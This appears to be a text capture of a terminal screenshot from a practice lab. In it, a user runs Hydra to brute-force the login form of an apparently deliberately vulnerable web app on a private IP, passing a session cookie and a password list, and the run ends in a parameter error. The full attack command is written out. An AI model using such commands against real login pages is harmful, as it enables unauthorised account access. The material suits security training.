 1 2 3 4 10:4
Home File System
vutlhari@hackerking: ~
File Actions Edit View Help
hydra: invalid option -- 'H'
┌──(vutlhari㉿hackerking)-[~]
└─$ hydra -l admin -P small.txt 10.236.225.47 http-post-form "/vulnerab
ilities/brute/:username=^USER^&password=^PASS^&Login=Login:Login failed
:Cookie=PHPSESSID=5um9pc8ippb65l5ub1kti258k1; security=low" -V -t 4 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-
24 10:44:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:
4), ~1 try per task
[DATA] attacking http-post-form://10.236.225.47:80/vulnerabilities/brut
e/:username=^USER^&password=^PASS^&Login=Login:Login failed:Cookie=PHPS
ESSID=5um9pc8ippb65l5ub1kti258k1; security=low
[ERROR] optional parameters must have the format X=value: Login failed
┌──(vutlhari㉿hackerking)-[~]
└─$